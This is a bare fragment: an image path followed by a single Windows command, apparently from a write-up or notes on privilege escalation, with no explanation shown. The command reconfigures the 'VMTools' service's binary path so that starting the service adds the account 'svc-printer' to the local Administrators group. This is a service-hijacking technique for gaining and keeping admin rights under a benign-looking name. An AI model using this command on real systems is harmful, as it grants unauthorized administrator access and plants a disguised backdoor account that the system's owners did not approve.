 sc.exe config VMTools binpath="cmd /c net localgroup administrators svc-printer /add"
